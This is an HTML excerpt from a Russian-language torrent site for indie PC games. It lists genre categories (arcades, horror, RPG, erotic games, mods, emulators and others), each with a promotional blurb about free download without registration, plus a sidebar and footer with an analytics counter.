<div class="catDescr">Принято считать, что именно аркады выступают прародителями всей игровой индустрии. Но так ли это на самом деле? Одно ясно наверняка - платформеры для ПК действительно были в числе первых. Более того, их популярность не особо померкла даже по прошествию лет! Исходя из этого, мы решили создать раздел, где будут представлены лучшие аркады всех времён и народов! Никаких ограничений по возрасту или тематике! Только наиболее интересные платформеры (2D, 3D), представленные абсолютно бесплатно и без регистрации!  Итак, если вы решили скачать аркады на ПК, то для этих целей вам понадобится любой современный торрент-клиент. Определившись с выбором последнего, вам остаётся лишь загрузить торрент на компьютер, а затем скачать платформер. Всё достаточно просто и интуитивно понятно! Напоминаем, что данный раздел обновляется с весьма завидным постоянством, поэтому, не забывайте заглядывать в него как можно чаще! Лучшие торренты со старыми и новыми аркадами - ждут вас!</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/load/khorrory/4" class="catName">Хорроры</a>  <span class="catNumData" style="unicode-bidi:embed;">[480]</span> 
<div class="catDescr">По мере популяризации фильмов ужасов, жанр "Хоррор" стал всё активнее эксплуатироваться за пределами больших экранах. Не стала исключением и индустрия виртуальных развлечений, где страшные игры начали появляться с весьма завидным постоянством. И это очень мягко сказано! По своей сути, хорроры для ПК превратились в один из локомотивов современных игр, который даже не планирует сбавлять обороты. Не являются исключением и инди-хорроры, которые, что удивительно, часто не уступают по качеству проектам от больших студий.  Согласно традиции, в данном разделе мы отобрали наиболее страшные хорроры за авторством независимых разработчиков, которые вы вольны скачать через торрент. Как и прежде, весь контент доступен абсолютно бесплатно и без регистрации, а также не требует наличия дополнительного ПО (кроме торрент-клиента). Таким образом, если вы ищете лучшие хоррор-игры на ПК, то вы их только что нашли! Осталось лишь загрузить торрент на ПК и погрузиться в атмосферу кромешного виртуального ужаса....</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/load/gonki/5" class="catName">Гонки</a>  <span class="catNumData" style="unicode-bidi:embed;">[90]</span> 
<div class="catDescr">Не секрет, что гоночные игры продолжают оставаться одним из самых популярных игровых жанров современности. Причина тому заключается в невероятной разноплановости самого концепта, где нашлось место практически всему, включая - реалистичные гонки, дрифт, классические top-down аркады и т.д. Что ни говори, а данный жанр пользуется невероятным успехом на всех существующих современных платформах! Не являются исключением и гонки на ПК, которые занимают особое место в сердцах современных геймеров.  Если вы решили, что пришло время окунуться с головой в безудержный мир скорости, то в данном разделе вы всегда можете скачать гонки через торрент. Мы отобрали для вас лишь самые интересные игры в жанре Racing, доступные нашим пользователям абсолютно бесплатно и без регистрации. В том числе, особое внимание было уделено инди-гонкам, которые способны дать фору проектам от весьма именитых разработчиков! Осталось лишь загрузить торрент на ПК и погрузиться в атмосферу закипающего в крови адреналина!</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/load/fightings/6" class="catName">Файтинги</a>  <span class="catNumData" style="unicode-bidi:embed;">[63]</span> 
<div class="catDescr">Как известно, файтинги появились на свет значительно раньше многих других популярных жанров. Как следствие, виртуальные драки превратились в один из столпов всей современной игровой индустрии, который еще никому не удавалось обрушить. И если раньше подобные игры было принято относить к отдельным развлечениям для владельцев игровых автоматов, то с годами ситуация серьёзно изменилась! На текущий момент, файтинги на ПК стали неотъемлемой частью повседневной реальности, тем самым, предлагая игрокам ранее невиданный экспириенс.  Итак, сегодня мы подготовили для вас лучшие файтинги, которые вы вольны скачать через торрент в любое удобное для вас время. Весь контент собирался с бездонных просторов всемирной паутины и доступен на нашем сайте абсолютно бесплатно и без регистрации. От вас требуется лишь загрузить торрент на компьютер и открыть для себя лучшие игры про драки последних лет. Успехов на поле боя!</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/load/adventure/7" class="catName">Adventure</a>  <span class="catNumData" style="unicode-bidi:embed;">[482]</span> 
<div class="catDescr">Что может быть лучше приключенческих игр? Вопрос, разумеется, риторический! На сегодняшний день, игровая индустрия способна предложить нам великое множество проектов в жанре "Adventure", представленных в самых разных вариациях, начиная от классических point-and-click квестов и заканчивая полноценными экшенами с элементами платформера. Если вы решили скачать лучшие приключения на ПК, то вы пришли по адресу, ведь в данном разделе вы найдёте всё необходимое для счастья!  Итак, чтобы скачать торрент с понравившейся игрой, вам сперва понадобится соответствующий клиент и несколько минут свободного времени (в зависимости от размера файла). Достаточно лишь загрузить торрент на ПК, скачать игру и дождаться окончания установки. Обращаем ваше внимание, что все приключенческие игры были представлены абсолютно бесплатно и без регистрации. Только наиболее интересные и актуальные торренты специально для наших пользователей!</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/load/rpg/8" class="catNameActive">RPG</a>  <span class="catNumData" style="unicode-bidi:embed;">[508]</span> 
<div class="catDescr">В это сложно поверить, но первые ролевые игры появились на свет еще в начале 70-х годов прошлого века, когда мир увидела легендарная D&D. Однако, развитие жанра было настолько стремительным, что на смену классическим "настолкам" быстро пришли полноценные РПГ на ПК с открытым миром, чей масштаб просто невозможно недооценивать. Более того, жанр оказался крайне гибким по части внедрения инноваций. И если еще вчера нам приходилось играть в старые РПГ с простенькой пиксельной графикой, то теперь мы имеем доступ к грандиозным ММО и прочим онлайн РПГ, где основная ставка сделана не только на ролевую составляющую, но и и великолепный реалистичный мир, богатое внутриигровое наполнение и систематические обновления контента.  Внутри данного раздела, мы подобрали для вас лучшие РПГ на ПК, представленные в удобном и многофункциональном торрент-формате. Разумеется, все игры доступны на нашем сайте абсолютно бесплатно и без регистрации! Вам лишь остаётся скачать торрент на компьютер и загрузить РПГ.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/load/strategii/9" class="catName">Стратегии</a>  <span class="catNumData" style="unicode-bidi:embed;">[480]</span> 
<div class="catDescr">На сегодняшний день, разработчики компьютерных игр способны предложить нам великое множество стратегий самого разного содержания. Однако, несмотря на то, что данный жанр активно эксплуатируется практически на всех современных платформах, стратегии на ПК по-прежнему стоят особняком на фоне остальных конкурентов. Причин тому множество, начиная от удобства управления, заканчивая - историческими факторами. Как следствие, внутри данного раздела вы найдёте лучшие бесплатные стратегии, как от русских, так и зарубежных, разработчиков.  В отличие от некоторых других категорий, здесь мы не стали ограничивать себя какими-либо жанровыми условностями. Таким образом, раздел включает в себя наиболее интересные экономические стратегии, RTS, тактические пошаговые игры и многое другое. Всё вышеперечисленное вы вольны скачать через торрент, причём абсолютно бесплатно и без регистрации. Достаточно лишь загрузить торрент на компьютер и получить доступ к заветной новинке.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/load/golovolomki/10" class="catName">Головоломки</a>  <span class="catNumData" style="unicode-bidi:embed;">[176]</span> 
<div class="catDescr">Все мы обожаем хорошие интересные головоломки, способные не только помочь убить время, но и устроить "мозговой штурм" в располагающей для этого обстановке. Поэтому, несмотря на засилье проектов самых разных жанров, логические игры не теряют своей популярности и по сей день. По этой причине, мы отобрали для вас самые захватывающие головоломки на ПК, которые вы можете скачать через торрент прямо сейчас! Тем более, что все логические игры в данном разделе - доступны абсолютно бесплатно и без регистрации.  Итак, с чего же начать? Для начала вам понадобится любой современный торрент-клиент, который позволит скачать головоломки на компьютер. Всё что вам нужно сделать - загрузить торрент на ПК, а через него уже "вытянуть" понравившуюся игру. Как всегда, мы подобрали для вас лишь самые интересные инди-загадки за авторством различных энтузиастов. Приятной игры!</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/load/simuljatory/11" class="catName">Симуляторы</a>  <span class="catNumData" style="unicode-bidi:embed;">[647]</span> 
<div class="catDescr">По мере того, как вектор развития индустрии сместился в сторону реализма, игровые симуляторы стали появляться на прилавках магазинов буквально один за другим! Что ни говоря, а за считанные годы, жанр добился поистине небывалых высот, которые он удерживает и по сей день. Однако, наибольшую популярность обрели симуляторы на ПК, получившие множество самых разных вариаций, начиная от бесчисленных симуляторов фермы, заканчивая - различными вариациями на тему вождения. Если вы решили скачать симуляторы на ПК, то самое время сделать это прямо сейчас, ведь в данном разделе вы найдёте бесчисленное количество игр вышеупомянутого толка.  Итак, внутри были представлены наиболее интересные бесплатные симуляторы за авторством независимых разработчиков (и не только), которые часто не уступают по качеству проектам от больших студий. Убедиться в этом вы вольны прямо сейчас! Для этого вам необходимо скачать торрент с понравившейся игрой и загрузить её на свой ПК. Только лучшие проверенные торренты!</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/load/ehroticheskie/12" class="catName">Эротические</a>  <span class="catNumData" style="unicode-bidi:embed;">[693]</span> 
<div class="catDescr">Далеко не секрет, что индустрия виртуальных развлечений не ограничивается лишь играми для всех возрастов. На текущий момент, на прилавках магазинов можно найти великое множество самых разных новинок с пометкой "18+", которые представляют из себя так называемые "игры для взрослых". Как правило, к числу последних относятся всевозможные эротические новеллы, секс-симуляторы и прочие проекты связанные со взрослыми темами.  В данном разделе были представлены наиболее популярные эротические игры, доступные абсолютно бесплатно и без регистрации. Всё что вам необходимо сделать - скачать игры для взрослых на ПК через торрент, а затем установить последние согласно представленным инструкциям. Как уже было сказано ранее, подобные творения предназначены только для лиц старше 18 лет! Если вы решили загрузить торрент на компьютер, то вы автоматически соглашаетесь с тем, что уже достигли данного возраста! Все игры сомнительного (излишне деликатного) содержания - удаляются по первой же просьбе!</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/load/remejki_remastery/14" class="catName">Ремейки и Ремастеры</a>  <span class="catNumData" style="unicode-bidi:embed;">[74]</span> 
<div class="catDescr">Как известно, время не щадит никого! Не являются исключением даже самые культовые ПК-игры, которые, несмотря на очевидный успех в прошлом, крайне редко способны пройти подобное испытание сейчас. К счастью, мы живём в эпоху ремастеров и ремейков, призванных вдохнуть вторую жизнь в наиболее значимые хиты из так называемой "старой школы"!  Если вы еще не догадались, то в данном разделе вы можете скачать ремейки старых игр образца 90-х и начала "нулевых" + новые ремастеры, которые позволят получить абсолютно новые эмоции от несравненной игровой классики. Всё что вам нужно сделать - загрузить торрент на компьютер и наслаждаться лучшими хитами своего времени. По традиции, внутри были представлены лишь наиболее актуальные торренты для ПК, доступные абсолютно бесплатно и без регистрации. С возвращением во времена, когда деревья были выше, а трава зеленее!</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/load/mody/13" class="catName">Моды</a>  <span class="catNumData" style="unicode-bidi:embed;">[673]</span> 
<div class="catDescr">Не секрет, что любая игра со временем способна надоесть! И это абсолютно нормально, ведь игровая индустрия не стоит на месте, а вкусы и предпочтения пользователей - меняются с весьма завидным постоянством! Однако, иногда случается так, что сама игра всё еще остаётся невероятно любимой и актуальной, но сам контент уже приелся до жути! Именно в такие минуты к нам на помощь и приходят они - моды!  Если вы захотелось обновить собственные любимые игры или разбавить последние новыми уникальными функциями, то в данном разделе вы можете бесплатно скачать моды для ПК-игр последних лет. В отличие от других сайтов, мы отобрали для вас лишь моды в торрент формате, что даёт возможность загрузить дополнение максимально быстро, удобно, а главное - бесплатно и без регистрации. Всё что нужно сделать - скачать торрент на компьютер и наслаждаться новым уникальным контентом! Не пожалеете!</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/load/russkie_indi_igry/15" class="catName">Русские</a>  <span class="catNumData" style="unicode-bidi:embed;">[113]</span> 
<div class="catDescr">Несмотря на достаточно слабо развитую игровую индустрию, русские инди-игры продолжают появляться на свет с весьма завидным постоянством. Более того, некоторые из них даже обретают культовый статус в среде преданных поклонников жанра! Что ни говори, а игры от независимых разработчиков - всё еще способны впечатлять, тем самым, напоминая всем нам, что в России имеется немало талантливых самородков с собственным уникальным виденьем, безудержным креативом и хорошими практически навыками.  В данном разделе мы отобрали для вас лучшие русские инди-игры последних лет, которые вы вольны загрузить на компьютер одним лишь кликом мыши! Всё что необходимо сделать - просто скачать торрент на ПК и далее следовать инструкциям! Напоминаем, что весь контент на нашем сайте доступен абсолютно бесплатно и без регистрации. Если же вы относитесь к категории отечественных разработчиков и хотите предоставить нашим пользователям возможность скачать торрент с собственной игрой, то пишите нам на почту.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/load/pro_mashiny/16" class="catName">Про машины</a>  <span class="catNumData" style="unicode-bidi:embed;">[51]</span> 
<div class="catDescr">На текущий момент, игры про машины пользуются невероятным спросом среди современных геймеров. Однако, это вовсе не означает, что сегодня вы будете ограничены лишь рамками классических гонок. По мере развития игровой индустрии, игры про машины стали охватывать поистине внушительное количество самых разных жанров и механик, начиная от различных симуляторов (например - тюнинг авто). заканчивая всевозможными экшенами, где автомобиль используется лишь в качестве подставки под пулемёт.  Если вы решили скачать игры про машины на ПК или попросту хотите получить новые острые ощущения от уже проверенного временем игрового процесса, то в данном разделе вы найдёте лучшие торренты в рамках вышеупомянутой тематики. Как всегда, мы постарались собрать для вас наиболее интересные проекты, которые доступны абсолютно бесплатно и без регистрации. Вам же осталось лишь скачать торрент с понравившейся игрой и окунуться с головой в безудержный мир настоящей скорости!</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid17">
						<a href="/load/pro_rossiju/17" class="catName">Про Россию</a>  <span class="catNumData" style="unicode-bidi:embed;">[50]</span> 
<div class="catDescr">Что можно сказать про Россию в контексте компьютерных игр? К сожалению, после кризиса середины "нулевых", игровая индустрия в стране переживает не самые простые времена в своей истории! Однако, это вовсе не означает, что игры про Россию перестали выходить в свет! Благодаря великолепному сеттингу (популярному, в том числе, на западе) и огромному количеству талантливых русских энтузиастов - игры посвященные самой большой стране на планете Земля продолжают давать о себе знать. В принципе, именно им и был посвящен данный раздел!  Внутри вышеупомянутой категории, мы подобрали для вас лучшие игры про Россию в торрент формате, которые, как и весь остальной контент на нашем сайте, доступны абсолютно бесплатно и без регистрации. Достаточно лишь загрузить торрент на ПК и дождаться окончания процесса скачивания. Напоминаем, что здесь мы собрали лишь компьютерные игры про Россию (контент для других платформ -  отсутствует). Приятного погружения в родной колорит! И да пребудут с вами родные берёзки...</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/load/pro_specnaz/18" class="catName">Про спецназ</a>  <span class="catNumData" style="unicode-bidi:embed;">[24]</span> 
<div class="catDescr">Стоит напомнить, что игры про спецназ стали обретать популярность лишь по мере развития игровой индустрии, когда реализм и повседневный сеттинг стали постепенно внедряться в различные виртуальные развлечения. Как следствие, сегодня подобные игры пользуются невероятным успехом у весьма широкой категории игроков, которые не прочь самолично окунуться с головой в суровые будни хорошо экипированных стражей правопорядка. Именно им и был посвящен данный раздел!  Специально для вас, мы подготовили лучшие компьютерные игры про спецназ (русский и американский) доступные абсолютно бесплатно и без регистрации. Как и прежде, перед началом установки, вам сперва необходимо скачать торррент с понравившейся игрой, а затем загрузить её на свой ПК. В принципе, никаких особых проблем возникнуть не должно! Тем более, что здесь вы найдёте лишь наиболее актуальные торренты на русском и английском языке! Приятного времяпровождения!</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/load/bez_interneta/19" class="catName">Без интернета</a>  <span class="catNumData" style="unicode-bidi:embed;">[179]</span> 
<div class="catDescr">По мере развития игровой индустрии, всё больше игр стали требовать принудительного подключения к мировой паутине. И если в обычных условиях, подобное положение вещей не вызывает особого дискомфорта, то в некоторых ситуациях (например, при низкой скорости соединения или временном отсутствии сети) - способно создать немало проблем. По этой причине, потребность скачать игры без интернета стала всё чаще давать о себе знать в современных реалиях. Именно для этих целей и был создан данный раздел!  Внутри вы найдёте лучшие бесплатные игры без интернета на ПК, которые, как и весь остальной контент на нашем сайте, доступны пользователям абсолютно бесплатно и без регистрации. Таким образом, всё что вам осталось сделать - загрузить торрент на компьютер и скачать игру на жёсткий диск (чтобы всегда иметь возможность играть без интернета). Как всегда, мы отобрали для вас лишь самые лучшие торренты с последними новинками! Всем кто ищет интересные игры без интернета - милости просим!</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/load/ehmuljacija/20" class="catName">Эмуляция</a>  <span class="catNumData" style="unicode-bidi:embed;">[72]</span> 
<div class="catDescr">На сегодняшний день, игровая индустрии способна предложить нам поистине рекордное количество игр самого разного толка, часть из которых актуальна для пользователей ПК, а другая - для владельцев стационарных или портативных консолей (PSP, PS3, Nintendo Switch, Xbox) + мобильных устройств (Android, IOS). Но что делать, если сильно хочется поиграть в игру от той платформы, которой у вас нет? Именно в эти моменты к нам на помощь приходят эмуляторы, позволяющие запустить на компьютере практически всё то угодно.  Несмотря на то, что данный раздел является сравнительно молодым, здесь мы подобрали для вас лучшие игры для эмуляторов, доступные абсолютно бесплатно и без регистрации. Единственное, что вам нужно сделать - скачать торрент с игрой и далее следовать инструкциям. Напоминаем, что каждая тема уже включает в себя настроенный эмулятор + образ игры. Все торренты были неоднократно проверены! Если вы хотите загрузить торрент со своей сборкой, то не забудьте отписаться нам на почту.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/load/fermy/21" class="catName">Фермы</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
<div class="catDescr">Кто-то может сказать, что "Веселая ферма" является лишь простенькой казуальной стратегией, чья популярность уже давно прошла. Однако, большая часть современных игроков - не согласятся с подобным утверждением! Благодаря своей простоте, богатому внутриигровому наполнению и портам на все мыслимые и немыслимые платформы (включая социальные сети) - игра породила на свет отдельный жанр под названием "Ферма", который продолжает активно развиваться и по сей день.  Итак, если вы ищете лучшие "фермы" на русском и английском языке, то вы однозначно пришли по адресу! Внутри данного раздела вы можете скачать бесплатно симуляторы фермы для ПК, представленные в удобном торрент-формате. Согласно традиции, мы отобрали лишь самый интересный и актуальный контент, который обязательно придётся по душе всем истинным ценителям жанра. Достаточно лишь загрузить торрент на компьютер и наслаждаться любимой "фермой" в её первозданном виде! Желаем плодотворной работы на обширных виртуальных угодьях!</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/load/tri_v_rjad/22" class="catName">Три в ряд</a>  <span class="catNumData" style="unicode-bidi:embed;">[16]</span> 
<div class="catDescr">Несмотря на поистине невероятную концептуальную простоту, игры в механике "три в ряд" (match 3) превратились в нечто повсеместное и не сбавляющее обороты в плане популярности. Как показала практика, красочные казуальные игры, где пользователю необходимо просто создать комбинацию из трёх и более одинаковых элементов - действительно способны затягивать. Как следствие, Match 3 проекты стали выходить с поистине завидным постоянством, тем самым, приобретая всё новые и новые формы.  Если вы относитесь к числу любителей подобных забав, то сегодня вы можете скачать "три в ряд" игры абсолютно бесплатно и без регистрации. Достаточно лишь загрузить торрент с понравившейся "казуалкой", а затем установить последнюю на свой компьютер. Традиционно, обращаем ваше внимание, что внутри данного раздела были представлены лишь торренты для ПК! Не забывайте следить за новинками на нашем сайте, чтобы иметь возможность оперативно скачать торрент с новыми "фермами".</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/load/zombi_apokalipsis/23" class="catName">Зомби апокалипсис</a>  <span class="catNumData" style="unicode-bidi:embed;">[80]</span> 
<div class="catDescr">Почему игры про зомби пользуются столь широким успехом? Вопрос на миллион, ведь игры про выживание в зомби-апокалипсисе выходят с поистине невероятным постоянством, но что удивительно, публике они не надоедают! По этой причине, тема продолжает обрастать всё новыми и новыми поделками, представленными в самых разных жанрах, включая экшены про зомби и всевозможные постапокалиптические стратегии. Чтобы обобщить весь подобный контент - мы и создали данный раздел!  На этот раз, вам предоставляется возможность скачать торрент с лучшими играми про зомби последних лет (и не только). На дворе снова апокалипсис, человечество находится в отчаянии, ресурсы практически исчерпаны, а значит самое время загрузить торрент на ПК и приобщиться к новым суровым реалиям своего существования. Традиционно, обращаем ваше внимание, что все торренты на нашем сайте доступны абсолютно бесплатно и без регистрации! Самые интересные новинки на тему выживания в зомби-апокалипсисе - ждут вас внутри!</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/load/rusifikatory/24" class="catName">Русификаторы</a>  <span class="catNumData" style="unicode-bidi:embed;">[22]</span> 
<div class="catDescr">Далеко не каждый пользователь владеет английским языком. К сожалению, но это факт! Несмотря на то, что большая часть современных игр имеет за плечами полноценный русский перевод - иногда имеет место и обратная ситуация. Что же делать в подобные минуты? Правильно! Скачать русификаторы для игр на нашем сайте, которые позволят перевести текст и звук на великий и могучий.  С чего же начать? Всё что вам нужно сделать, так это загрузить русификатор через торрент, а далее следовать всем инструкциям связанным с установкой. Однако, не забываем о том, что некоторые "русики" предназначены лишь для определенных версий игры и категорически отказываются устанавливаться на другие. Как следствие, проблемы имеют место быть! В остальном, напоминаем, что все русификаторы для компьютерных игр на нашем сайте - доступны абсолютно бесплатно и без регистрации. Только проверенные торренты!</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/load/pro_stikmenov/25" class="catName">Про Стикменов</a>  <span class="catNumData" style="unicode-bidi:embed;">[12]</span> 
<div class="catDescr">Кто такой этот ваш  Генри Стикмен? Без преувеличения можно сказать, что перед нами один из самых популярных героев игр для ПК последних лет, чей образ успел претерпеть немало различных трансформаций. За время своего существования, "маленький человечек" успел совершить побег из тюрьмы, бросить вызов мафии и зомби, устроить невероятное пати и даже принять участие в различных битвах разной степени эпичности. Да, это карикатурный персонаж действительно успевает всё!  Как несложно догадаться догадаться, в данном разделе вы можете скачать игры про стикменов на ПК, доступные абсолютно бесплатно и без регистрации. Всё что необходимо сделать - определиться с выбором и загрузить на компьютер торрент-файл. В принципе, всё! Напоминаем, что скачать торренты вы можете на русском и английском языке. Да здравствует, великий Генри Стикмен!</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/load/pro_tjurmu/26" class="catName">Про тюрьму</a>  <span class="catNumData" style="unicode-bidi:embed;">[16]</span> 
<div class="catDescr">Тюрьма - место в котором явно никто и никогда не хотел бы оказаться! Однако, несмотря на свою мрачность, подобный сеттинг нередко пользуется завидной популярностью в индустрии виртуальных развлечений. Как следствие, игры про побег из тюрьмы стали появляться на свет с относительным постоянством. Именно в атмосферу столь неординарных приключений вам сегодня и предлагается "занырнуть" с головой.  Итак, если ищите игры про тюрьму на ПК, то вы их только что нашли! Внутри данного раздела вы можете скачать торрент со множеством проектов вышеупомянутой тематики. Среди последних - игры про побег из тюрьмы, различные тюремные симуляторы и многое другое. Достаточно лишь загрузить торрент на компьютер и наслаждаться новым захватывающим приключением в местах не столь отдалённых. Напоминаем, что все игры на нашем сайте доступны абсолютно бесплатно и без регистрации!</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/load/razrabotka_igr/27" class="catName">Разработка игр</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
<div class="catDescr">Сложно ли быть разработчиком компьютерных игр? По правде говоря, всё зависит от качества выпускаемой продукции. Однако, мало кто будет отрицать тот факт, что преуспеть в геймдеве - задача совсем не из лёгких! Впрочем, лучше один раз убедиться в этом самостоятельно! По этой причине, внутри данного раздела вы вольны скачать игры про создание игр (звучит как каламбур), которые проливают свет на ключевые особенности работы в современном геймдеве.  Таким образом, если вы находитесь в поиске нечто, что можно охарактеризовать как "симулятор разработчика игр", то здесь вы найдёте множество торрентов посвященных данной теме. Более того, весь контент доступен абсолютно бесплатно и без регистрации! Осталось лишь скачать торрент на ПК и погрузиться в непростые будни вечно угрюмых девелоперов! Но хватит слов!</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/load/prostye_igry/28" class="catName">Простые игры</a>  <span class="catNumData" style="unicode-bidi:embed;">[84]</span> 
<div class="catDescr">Как известно, если ваша цель состоит в том, чтобы просто "убить время" или отдохнуть после трудного рабочего дня, то на помощь приходят так называемые "лёгкие игры", которые не требуют особых ресурсов ни со стороны компьютера, ни со стороны играющего. Таким образом, часто случается так, что именно простые игры для ПК являются наиболее популярными среди широкий аудитории. К счастью, сегодня вы вольны насладиться весьма завидным разнообразием вышеупомянутого контента!  Внутри данного раздела, вы всегда можете скачать простые игры на ПК через торрент. При этом, абсолютно бесплатно и без регистрации! Главное - загрузить торрент на компьютер и установить понравившуюся игру. В принципе, это всё! Приятного времяпровождения и пускай лёгкие игры действительно позволят вам расслабиться!</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/load/na_razdevanie/29" class="catName">На раздевание</a>  <span class="catNumData" style="unicode-bidi:embed;">[16]</span> 
<div class="catDescr">На сегодняшний день, на просторах интернета можно найти самые разные бесплатные игры на раздевание, часть из которых была разработана еще в далёком прошлом. Среди последних отдельно можно выделить "стрип-шашки", "карты на раздевание" и конечно же, "камень, ножницы, бумага". Однако, несмотря на различия в игровых механиках, основная цель подобных забав всегда остаётся неизменной - раздеть девушек, которые выступают главными соперницами в ходе многочисленных партий. Именно по этой причине, данные игры и имеют строгое возрастное ограничение 18+.  Согласно традиции, внутри данного раздела были представлены лучшие игры на раздевание для ПК, которые вы вольны скачать через торрент. Как уже говорилось ранее, весь контент доступен абсолютно бесплатно и без регистрации, а также представлен, преимущественно, на русском языке. Осталось лишь загрузить торрент на компьютер и наслаждаться любимой игрой! Только для взрослых!</div>
					</td></tr></table><!-- </bc> -->
 </div>
 <div class="clr"></div>
 </div></span>

 

 
<div class=framemob><!-- </block5> -->
 <div class="sidebox">
 <div class="sidetitle"><IMG SRC=/Indie-top.png ALT="ТОП лучших игр" TITLE="ТОП лучших игр" style="width:25px; margin-right: 10px; margin-left: 70px; float: left; padding-bottom:10px;"><div style="float: left; padding-bottom:10px;">ТОП 3</div></div>
 <div class="inner">

<center><A HREF=https://indie-torrent.ru/load/arkady/friday_night_funkin/3-1-0-1775><IMG TITLE="Friday Night Funkin" ALT="Friday Night Funkin" SRC=/_ld/17/50107903.jpg width=220 height=300 style="padding: 4px; margin-bottom:8px;"></a><BR><img src="/win.png" width=17 style="margin-right:9px;" align="absmiddle"><A HREF=https://indie-torrent.ru/load/arkady/friday_night_funkin/3-1-0-1775 style="color: black;">Friday Night Funkin</A><BR><BR><span style="background-color: #6099bf; color: white; padding: 6px 30px; width: 40px;">159 MB</span><center><BR><center><A HREF=https://indie-torrent.ru/load/ehroticheskie/knightly_passions/12-1-0-2505><IMG TITLE="Knightly Passions" ALT="Knightly Passions" SRC=/_ld/25/18426911.jpg width=220 height=300 style="padding: 4px; margin-bottom:8px;"></a><BR><img src="/win.png" width=17 style="margin-right:9px;" align="absmiddle"><A HREF=https://indie-torrent.ru/load/ehroticheskie/knightly_passions/12-1-0-2505 style="color: black;">Knightly Passions</A><BR><BR><span style="background-color: #6099bf; color: white; padding: 6px 30px; width: 40px;">1.22 GB</span><center><BR><center><A HREF=https://indie-torrent.ru/load/ehroticheskie/rusy_ne_protiv_jashherok/12-1-0-4066><IMG TITLE="Русы не против Ящерок" ALT="Русы не против Ящерок" SRC=/_ld/40/40603943.jpg width=220 height=300 style="padding: 4px; margin-bottom:8px;"></a><BR><img src="/win.png" width=17 style="margin-right:9px;" align="absmiddle"><A HREF=https://indie-torrent.ru/load/ehroticheskie/rusy_ne_protiv_jashherok/12-1-0-4066 style="color: black;">Русы не против Ящерок</A><BR><BR><span style="background-color: #6099bf; color: white; padding: 6px 30px; width: 40px;">326 MB</span><center><BR>
<span><center>Не забывайте, что для скачивания игр на ПК вам потребуется программа для работы с торрент-файлами. Utorrent, Bittorrent, Vuze или любая аналогичная.</center></span>
 </div>

 <ul class="soon-sidebar">

 </ul>


 </div>
 <div class="clr"></div>
 </div>
 
 </div>
 </aside>
 
 <!-- </middle> -->
 <div class="clr"></div>
 
 </div>

 <div class="scrollup-block-right">
 <button id="scrollup" class="material-icons goOnTop">arrow_upward</button>
 </div>
 </section>

 <!--U1BFOOTER1Z--><span class=framemob><footer class="footer">
 <div class="cont-wrap clr ft-top">
 
<div class="textcols">
 <div class="textcols-left">

 <!-- <copy> --><img src="/18.png" width=30 title="Содержание сайта не предназначено для лиц моложе 18 лет" alt="Содержание сайта не предназначено для лиц моложе 18 лет" style="margin-right:6px;" align="absmiddle">Инди-торрент © 2026<!-- </copy> -->

 
 
 
  <span style="font-size: 12px;" ><BR>
 Вы находитесь в разделе, посвященном играм для ПК, созданных руками независимых разработчиков. Именно здесь вы можете бесплатно скачать игры в торрент-формате, а также опубликовать собственные уникальные творения.</span>  
 
 <span class=framemob>   
 </span>
 
 <div class="ucoz-copy" style="margin-top: 6px; font-size: 11px;">Хостинг от <!-- "' --><span class="pbtOvkhS"><a href="https://www.ucoz.ru/" target="_blank" rel="nofollow">uCoz</a></span></div></div>
 <div class="textcols-right">  <BR>    
 <a style="color: white; margin-left: 180px;" href="/index/0-3">Связь</a><span style="margin-left: 20px;">╽</span>
<a style="color: white; margin-left: 20px;" href="/load/rss/">RSS</a><span style="margin-left: 20px;">╽</span>
<a style="color: white; margin-left: 20px;" href="/index/informacija_o_sajte/0-4">О сайте</a>
 </div>
 </div></span>

 


 




 &nbsp;<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt916E" width="1" height="1" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt916E").src=
"https://counter.yadro.ru/hit?t38.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
